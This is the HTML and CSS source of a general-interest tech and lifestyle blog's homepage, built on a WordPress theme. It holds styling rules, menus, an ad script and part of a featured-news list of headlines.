.jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_696e367582f42   " data-unique="jnews_module_31758_0_696e367582f42">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/best-ways-to-contribute-to-your-grandchildrens-future/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Best Ways to Contribute to Your Grandchildren&#039;s Future" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/01/grandfather-and-grandson-reading-at-lake-555799527-5ac7c84143a1030036c1b221-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/01/grandfather-and-grandson-reading-at-lake-555799527-5ac7c84143a1030036c1b221-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2022/01/grandfather-and-grandson-reading-at-lake-555799527-5ac7c84143a1030036c1b221-750x375.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/01/grandfather-and-grandson-reading-at-lake-555799527-5ac7c84143a1030036c1b221-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" title="Best Ways to Contribute to Your Grandchildren&#039;s Future 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/family-kids/" class="category-family-kids">Family &amp; Kids</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/best-ways-to-contribute-to-your-grandchildrens-future/">Best Ways to Contribute to Your Grandchildren&#8217;s Future</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-ways-to-contribute-to-your-grandchildrens-future/"><i class="fa fa-clock-o"></i> January 31, 2022</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/best-ways-to-contribute-to-your-grandchildrens-future/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>Becoming a grandparent is a significant event in a person's life - one that can change their life in many...</p>
						<a href="https://www.crazyspeedtech.com/best-ways-to-contribute-to-your-grandchildrens-future/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/online-casino-with-cad-enjoy-gaming-with-canadian-dollars/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Casino with CAD: Enjoy Gaming with Canadian Dollars" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/08/IMAGE_1683794297-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/08/IMAGE_1683794297-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/08/IMAGE_1683794297-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/08/IMAGE_1683794297-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="Online Casino with CAD: Enjoy Gaming with Canadian Dollars 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/online-casino-with-cad-enjoy-gaming-with-canadian-dollars/">Online Casino with CAD: Enjoy Gaming with Canadian Dollars</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/online-casino-with-cad-enjoy-gaming-with-canadian-dollars/" ><i class="fa fa-clock-o"></i> August 3, 2023</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/avoid-plagiarism-case-writing/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="60" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Why should we avoid Plagiarism in the case of writing" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/10/images-11.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/10/images-11.jpeg 783w, https://www.crazyspeedtech.com/wp-content/uploads/2019/10/images-11-300x150.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/10/images-11-768x384.jpeg 768w" data-sizes="auto" data-expand="700" title="Why should we avoid Plagiarism in the case of writing 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/avoid-plagiarism-case-writing/">Why should we avoid Plagiarism in the case of writing</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/avoid-plagiarism-case-writing/" ><i class="fa fa-clock-o"></i> January 12, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/earth-alliance-forms-save-planet/">
